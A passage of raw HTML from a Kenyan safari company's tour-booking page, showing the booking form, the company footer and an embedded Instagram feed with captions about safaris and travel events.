                                                                                                                                <span class="sts-tour-checkout-label hidden"><span> - </span><div class="render check-out-render">14/01/2026</div></span>
                                                            </div>
                                                            <i class="fa fa-angle-down arrow"></i>
                                                        </div>
                                                        <input type="text" class="check-in-input" value="14/01/2026" name="check_in">
                                                        <input type="hidden" class="check-out-input" value="14/01/2026" name="check_out" >
                                                        <input type="text" class="check-in-out-input" value="14/01/2026 12:00 am-14/01/2026 12:00 am" name="check_in_out" data-action="st_get_availability_tour_frontend" data-tour-id="9147" data-posttype="st_tours">
                                                    </div>

                                                                                                        <div class="form-group form-more-extra st-form-starttime" 
                                                        style="display: none">
                                                        <input type="hidden" data-starttime=""
                                                            data-checkin="14/01/2026"
                                                            data-checkout="14/01/2026"
                                                            data-tourid="9147"
                                                            id="starttime_hidden_load_form"  data-posttype="st_tours"/>
                                                        <div class="" id="starttime_box">
                                                            <label>Start time</label>
                                                            <select class="form-control st_tour_starttime" name="starttime_tour"
                                                                    id="starttime_tour">
                                                                    
                                                            </select>
                                                        </div>
                                                    </div>
                                                    <!--End starttime-->

                                                    
<div class="form-group form-guest-search clearfix ">
                <div class="guest-wrapper clearfix">
            <div class="check-in-wrapper">
                <label>Adults</label>
                <div class="render">Age 18+</div>
            </div>
            <div class="select-wrapper">
                <div class="st-number-wrapper">
                    <input type="text" name="adult_number" value="0"
                           class="form-control st-input-number adult_number" autocomplete="off" readonly
                           data-min="0" data-max="20"/>
                </div>
            </div>
        </div>
                <div class="guest-wrapper clearfix">
            <div class="check-in-wrapper">
                <label>Children</label>
                <div class="render">Age 6-17</div>
            </div>
            <div class="select-wrapper">
                <div class="st-number-wrapper">
                    <input type="text" name="child_number" value="0"
                           class="form-control st-input-number child_number" autocomplete="off" readonly data-min="0"
                           data-max="20"/>
                </div>
            </div>
        </div>
                <div class="guest-wrapper clearfix">
            <div class="check-in-wrapper">
                <label>Infant</label>
                <div class="render">Age 0-5</div>
            </div>
            <div class="select-wrapper">
                <div class="st-number-wrapper">
                    <input type="text" name="infant_number" value="0"
                           class="form-control st-input-number infant_number" autocomplete="off" readonly data-min="0"
                           data-max="20"/>
                </div>
            </div>
        </div>
    </div>
<div class="guest_name_input hidden"
     data-placeholder="Guest %d name"
     data-hide-adult="off"
     data-hide-children="off"
     data-hide-infant="off">
    <label><span>Guest Name</span> <span class="required">*</span></label>
    <div class="guest_name_control">
            </div>
    <script type="text/html" id="guest_name_control_item">
        <div class="control-item mb10">
            <select name="guest_title[]" class="form-control">
                <option value="mr">Mr</option>
                <option value="miss">Miss</option>
                <option value="mrs">Mrs</option>
            </select>
            <input class="form-control " placeholder="Guest  name" name="guest_name[]" value="">        </div>
    </script>
</div>
<input type="hidden" name="adult_price" id="adult_price">
<input type="hidden" name="child_price" id="child_price">
<input type="hidden" name="infant_price" id="infant_price">
                                                                                                                                                            <div class="submit-group">
                                                        <button class="btn btn-green btn-large btn-full upper btn-book-ajax"
                                                                type="submit"
                                                                name="submit">
                                                            Book Now                                                            <i class="fa fa-spinner fa-spin hide"></i>
                                                        </button>
                                                        <input style="display:none;" type="submit" class="btn btn-default btn-send-message" data-id="9147" name="st_send_message" value="Send message">
                                                    </div>
                                                    <div class="message-wrapper mt30">

                                                    </div>
                                                </form>
                                                                                    </div>
                                        
                            </div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
<footer id="main-footer" class="clearfix  "><section class="wpb-content-wrapper"><div class="wpb_column column_container col-md-12"><div class="vc_column-inner wpb_wrapper">
			</div>
	</div> 
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row st bg-holder vc_custom_1611815768254 vc_row-has-fill"><div class='container '><div class='row'>
	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			<div class="vc_empty_space"   style="height: 16px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img"  src="/wp-content/uploads/2020/04/africareboundsafaris_logo.png" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify;"><strong>Africa Rebound Safaris Ltd</strong>; is a Destination Management Company based in Nairobi, Kenya. We specialize in offering highly personalized and exceptional services in East Africa region.</p>

		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>Find us on Facebook</h3>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fafricareboundsafaris&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="270" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
		</div>
	</div>
</div>
	</div> 

	<div class="wpb_column column_container col-md-3"><div class="vc_column-inner wpb_wrapper">
			
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-shortcode-atts="{}"  data-postid="9147" data-locatornonce="e59cf037cb" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"  style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/africareboundsafaris/" target="_blank" rel="nofollow noopener" title="@africareboundsafaris" class="sbi_header_link">
		<div class="sbi_header_text sbi_no_bio">
			
			<h3>africareboundsafaris</h3>
					</div>

					<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 5px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18073386109619096" data-date="1732872027">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DC8zVNHoR40/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.75761-15/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&#038;oe=675617C4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.75761-15\/468449600_18022235174541553_9011094828080263135_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=9T-poODGAUkQ7kNvgGGDKfR&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYD10MKgzA8N92lDC2wbhi9ZpZ2xxoBTg8AOVv72yvB97A&amp;oe=675617C4&quot;}">
            <span class="sbi-screenreader">TOSK AGM 2024 hosted by @thepanarihotelnairobi 
It</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="TOSK AGM 2024 hosted by @thepanarihotelnairobi 
It has been a fruitful year. 

#toskpanari">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18043343065887508" data-date="1728903119">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/DBGhKuSIpk6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&#038;oe=6756188A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/462739354_523897703836012_7269216435574925904_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qDp_Ld1W-loQ7kNvgHrOpqE&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAyTIHnxxVeQhZvlkNkH5XuU5-Jp-kQT_-WT7_c1v2zZQ&amp;oe=6756188A&quot;}">
            <span class="sbi-screenreader">Building new connections, strengthening partnershi</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Building new connections, strengthening partnerships, and shaping future adventures at the Magical Kenya Travel Expo 2024! 
#africareboundsafaris 
#prideofanafricanexperience 
#magicalkenya🇰🇪 
#travelexcellence 
#newhorizons 
#mkte2024 
#travelling 
#isuzu 
#kenyaairways 
#tembeakenya🇰🇪">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18237662779285335" data-date="1725358213">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_c33g6IFiT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&#038;oe=67563A20" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/458197443_390048003880024_5923538704039704850_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=U6ngl8e8POUQ7kNvgGUlS1j&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCpb0cc-lbCJZrCByeI3HiEoHK6Lxos6xlRm-jxmD303w&amp;oe=67563A20&quot;}">
            <span class="sbi-screenreader">We bring you an incredible adventure in Nanyuki, f</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We bring you an incredible adventure in Nanyuki, featuring a thrilling game drive at Ol Pejeta Conservancy! Experience breathtaking wildlife, stunning landscapes, and unforgettable moments. 🦏🦁

#africareboundsafaris 
#prideofanafricanexperience 
#booknow 
#explorenanyuki 
#olpejetaadventure 
#wildlifesafari 
#rhino 
#gamedrive 
#olpejetaconservancy 
#sarov 
#travelling 
#safarilife">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18012287939324264" data-date="1724832683">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C_NMtbsIMoG/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&#038;oe=67562FC2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456919460_855448142907877_9047475369351403001_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AlOuu2vFwS0Q7kNvgHOVf02&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDvt2-DJW00pFpYAkZr1C_irPALieyeXINz_f7VwRerzQ&amp;oe=67562FC2&quot;}">
            <span class="sbi-screenreader">The Wangari Maathai Wing is named in honor of the </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The Wangari Maathai Wing is named in honor of the renowned Kenyan environmentalist and Nobel Peace Prize Winner. 
It is designed and didicated solely to lady travellers; 6 ensuite rooms.

As soon as you enter the wing, you are immediately drawn to a life-sized portrait of a smiling Wangari Maathai, surrounded by vibrant artwork, including murals featuring her most iconic quotes.

The wing is purely served by female-only waiting staff who include housekeeping, room service and security personnel.

Ladies, Book your stay today and immerse yourself in the legacy of a true Kenyan Icon.

#africareboundsafaris 
#prideofanafricanexperience 
#environment 
#wangarimaathai 
#trees 
#women 
#womentravelers 
#sarova 
#travelgram">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18298443808166858" data-date="1724314963">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-9yBsNoEII/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&#038;oe=67563415" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/456311513_1147937296978127_7863940591268413953_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=WdBH_Rj-v4cQ7kNvgE8jPKb&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDhdxy-dMLZbVhxXE8lcOHiqfb3rRJIb9tRjuzKTex50A&amp;oe=67563415&quot;}">
            <span class="sbi-screenreader">HOME OF THE AFRICAN ELEPHANT 🐘🐘🐘🏔️
B</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
